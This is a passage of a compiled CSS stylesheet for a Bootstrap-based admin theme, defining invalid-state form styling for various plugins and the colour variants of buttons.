.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=number], .was-validated .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid, .was-validated .typeahead:invalid,
.was-validated .tt-query:invalid,
.was-validated .tt-hint:invalid, .form-control.is-invalid, .is-invalid.asColorPicker-input, .dataTables_wrapper select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .is-invalid.typeahead,
.is-invalid.tt-query,
.is-invalid.tt-hint {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .was-validated .asColorPicker-input:invalid:focus, .was-validated .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .select2-selection--single:invalid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid:focus, .was-validated .typeahead:invalid:focus,
.was-validated .tt-query:invalid:focus,
.was-validated .tt-hint:invalid:focus, .form-control.is-invalid:focus, .is-invalid.asColorPicker-input:focus, .dataTables_wrapper select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .is-invalid.typeahead:focus,
.is-invalid.tt-query:focus,
.is-invalid.tt-hint:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid, .was-validated textarea.asColorPicker-input:invalid, .was-validated .select2-container--default textarea.select2-selection--single:invalid, .select2-container--default .was-validated textarea.select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:invalid, .was-validated textarea.typeahead:invalid,
.was-validated textarea.tt-query:invalid,
.was-validated textarea.tt-hint:invalid, textarea.form-control.is-invalid, textarea.is-invalid.asColorPicker-input, .select2-container--default textarea.is-invalid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-invalid.select2-search__field, textarea.is-invalid.typeahead,
textarea.is-invalid.tt-query,
textarea.is-invalid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
  background-color: #dc3545;
}

.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:invalid, .was-validated .asColorPicker-wrap .form-control:invalid, .was-validated .input-group .asColorPicker-input:invalid, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid, .was-validated .input-group .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .input-group select:invalid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .input-group .select2-selection--single:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid, .was-validated .input-group .typeahead:invalid, .was-validated .asColorPicker-wrap .typeahead:invalid,
.was-validated .input-group .tt-query:invalid,
.was-validated .asColorPicker-wrap .tt-query:invalid,
.was-validated .input-group .tt-hint:invalid,
.was-validated .asColorPicker-wrap .tt-hint:invalid, .input-group .form-control.is-invalid, .asColorPicker-wrap .form-control.is-invalid, .input-group .is-invalid.asColorPicker-input, .asColorPicker-wrap .is-invalid.asColorPicker-input, .input-group .dataTables_wrapper select.is-invalid, .dataTables_wrapper .input-group select.is-invalid, .asColorPicker-wrap .dataTables_wrapper select.is-invalid, .dataTables_wrapper .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .input-group .is-invalid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field, .input-group .is-invalid.typeahead, .asColorPicker-wrap .is-invalid.typeahead,
.input-group .is-invalid.tt-query,
.asColorPicker-wrap .is-invalid.tt-query,
.input-group .is-invalid.tt-hint,
.asColorPicker-wrap .is-invalid.tt-hint, .was-validated .input-group .form-select:invalid, .was-validated .asColorPicker-wrap .form-select:invalid,
.input-group .form-select.is-invalid,
.asColorPicker-wrap .form-select.is-invalid {
  z-index: 2;
}

.was-validated .input-group .form-control:invalid:focus, .was-validated .asColorPicker-wrap .form-control:invalid:focus, .was-validated .input-group .asColorPicker-input:invalid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid:focus, .was-validated .input-group .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .input-group select:invalid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid:focus, .was-validated .input-group .typeahead:invalid:focus, .was-validated .asColorPicker-wrap .typeahead:invalid:focus,
.was-validated .input-group .tt-query:invalid:focus,
.was-validated .asColorPicker-wrap .tt-query:invalid:focus,
.was-validated .input-group .tt-hint:invalid:focus,
.was-validated .asColorPicker-wrap .tt-hint:invalid:focus, .input-group .form-control.is-invalid:focus, .asColorPicker-wrap .form-control.is-invalid:focus, .input-group .is-invalid.asColorPicker-input:focus, .asColorPicker-wrap .is-invalid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .input-group select.is-invalid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .input-group .is-invalid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field:focus, .input-group .is-invalid.typeahead:focus, .asColorPicker-wrap .is-invalid.typeahead:focus,
.input-group .is-invalid.tt-query:focus,
.asColorPicker-wrap .is-invalid.tt-query:focus,
.input-group .is-invalid.tt-hint:focus,
.asColorPicker-wrap .is-invalid.tt-hint:focus, .was-validated .input-group .form-select:invalid:focus, .was-validated .asColorPicker-wrap .form-select:invalid:focus,
.input-group .form-select.is-invalid:focus,
.asColorPicker-wrap .form-select.is-invalid:focus {
  z-index: 3;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  display: inline-block;
  font-weight: 400;
  line-height: 1;
  color: #fff;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.875rem 1.5rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
    transition: none;
  }
}

.btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover {
  color: #fff;
}

.btn-check:focus + .btn, .fc .btn-check:focus + button, .ajax-upload-dragdrop .btn-check:focus + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:focus + .swal2-styled, .wizard > .actions .btn-check:focus + a, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.btn:disabled, .fc button:disabled, .ajax-upload-dragdrop .ajax-file-upload:disabled, .swal2-modal .swal2-buttonswrapper .swal2-styled:disabled, .wizard > .actions a:disabled, .btn.disabled, .fc button.disabled, .ajax-upload-dragdrop .disabled.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .disabled.swal2-styled, .wizard > .actions a.disabled,
fieldset:disabled .btn,
fieldset:disabled .fc button,
.fc fieldset:disabled button,
fieldset:disabled .ajax-upload-dragdrop .ajax-file-upload,
.ajax-upload-dragdrop fieldset:disabled .ajax-file-upload,
fieldset:disabled .swal2-modal .swal2-buttonswrapper .swal2-styled,
.swal2-modal .swal2-buttonswrapper fieldset:disabled .swal2-styled,
fieldset:disabled .wizard > .actions a,
.wizard > .actions fieldset:disabled a {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary, .wizard > .actions a {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-primary:hover, .wizard > .actions a:hover {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
}

.btn-check:focus + .btn-primary, .wizard > .actions .btn-check:focus + a, .btn-primary:focus, .wizard > .actions a:focus {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-check:checked + .btn-primary, .wizard > .actions .btn-check:checked + a,
.btn-check:active + .btn-primary,
.wizard > .actions .btn-check:active + a, .btn-primary:active, .wizard > .actions a:active, .btn-primary.active, .wizard > .actions a.active,
.show > .btn-primary.dropdown-toggle,
.wizard > .actions .show > a.dropdown-toggle {
  color: #fff;
  background-color: #3c3a8a;
  border-color: #383781;
}

.btn-check:checked + .btn-primary:focus, .wizard > .actions .btn-check:checked + a:focus,
.btn-check:active + .btn-primary:focus,
.wizard > .actions .btn-check:active + a:focus, .btn-primary:active:focus, .wizard > .actions a:active:focus, .btn-primary.active:focus, .wizard > .actions a.active:focus,
.show > .btn-primary.dropdown-toggle:focus,
.wizard > .actions .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-primary:disabled, .wizard > .actions a:disabled, .btn-primary.disabled, .wizard > .actions a.disabled {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-secondary, .wizard > .actions .disabled a {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-secondary:hover, .wizard > .actions .disabled a:hover {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
}

.btn-check:focus + .btn-secondary, .wizard > .actions .disabled .btn-check:focus + a, .btn-secondary:focus, .wizard > .actions .disabled a:focus {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-check:checked + .btn-secondary, .wizard > .actions .disabled .btn-check:checked + a,
.btn-check:active + .btn-secondary,
.wizard > .actions .disabled .btn-check:active + a, .btn-secondary:active, .wizard > .actions .disabled a:active, .btn-secondary.active, .wizard > .actions .disabled a.active,
.show > .btn-secondary.dropdown-toggle,
.wizard > .actions .disabled .show > a.dropdown-toggle {
  color: #000;
  background-color: #b5b6b7;
  border-color: #acadae;
}

.btn-check:checked + .btn-secondary:focus, .wizard > .actions .disabled .btn-check:checked + a:focus,
.btn-check:active + .btn-secondary:focus,
.wizard > .actions .disabled .btn-check:active + a:focus, .btn-secondary:active:focus, .wizard > .actions .disabled a:active:focus, .btn-secondary.active:focus, .wizard > .actions .disabled a.active:focus,
.show > .btn-secondary.dropdown-toggle:focus,
.wizard > .actions .disabled .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-secondary:disabled, .wizard > .actions .disabled a:disabled, .btn-secondary.disabled, .wizard > .actions .disabled a.disabled {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-success {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-success:hover {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
}

.btn-check:focus + .btn-success, .btn-success:focus {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-check:checked + .btn-success,
.btn-check:active + .btn-success, .btn-success:active, .btn-success.active,
.show > .btn-success.dropdown-toggle {
  color: #000;
  background-color: #79c579;
  border-color: #68bd68;
}

.btn-check:checked + .btn-success:focus,
.btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-success:disabled, .btn-success.disabled {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-info {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-info:hover {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
}

.btn-check:focus + .btn-info, .btn-info:focus {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-check:checked + .btn-info,
.btn-check:active + .btn-info, .btn-info:active, .btn-info.active,
.show > .btn-info.dropdown-toggle {
  color: #000;
  background-color: #50a1fd;
  border-color: #3a96fd;
}

.btn-check:checked + .btn-info:focus,
.btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-info:disabled, .btn-info.disabled {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-warning {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-warning:hover {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
}

.btn-check:focus + .btn-warning, .btn-warning:focus {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-check:checked + .btn-warning,
.btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active,
.show > .btn-warning.dropdown-toggle {
  color: #000;
  background-color: #ffcd33;
  border-color: #ffc71a;
}

.btn-check:checked + .btn-warning:focus,
.btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-warning:disabled, .btn-warning.disabled {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-danger {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-danger:hover {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
}

.btn-check:focus + .btn-danger, .btn-danger:focus {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-check:checked + .btn-danger,
.btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active,
.show > .btn-danger.dropdown-toggle {
  color: #000;
  background-color: #ff6c6c;
  border-color: #ff5959;
}

.btn-check:checked + .btn-danger:focus,
.btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-danger:disabled, .btn-danger.disabled {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-light {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:focus + .btn-light, .btn-light:focus {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-check:checked + .btn-light,
.btn-check:active + .btn-light, .btn-light:active, .btn-light.active,
.show > .btn-light.dropdown-toggle {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:checked + .btn-light:focus,
.btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-light:disabled, .btn-light.disabled {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-dark {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-dark:hover {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
}

.btn-check:focus + .btn-dark, .btn-dark:focus {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-check:checked + .btn-dark,
.btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #20262e;
  border-color: #1e232c;
}

.btn-check:checked + .btn-dark:focus,
.btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-dark:disabled, .btn-dark.disabled {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-primary {
  color: #4B49AC;
  border-color: #4B49AC;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-check:checked + .btn-outline-primary,
.btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:checked + .btn-outline-primary:focus,
.btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-outline-primary:disabled, .btn-outline-primary.disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-outline-secondary:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:hover {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:focus + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-cancel, .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-check:checked + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel,
.btn-check:active + .btn-outline-secondary,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel, .btn-outline-secondary:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active, .btn-outline-secondary.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel, .btn-outline-secondary.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:checked + .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel:focus,
.btn-check:active + .btn-outline-secondary:focus,
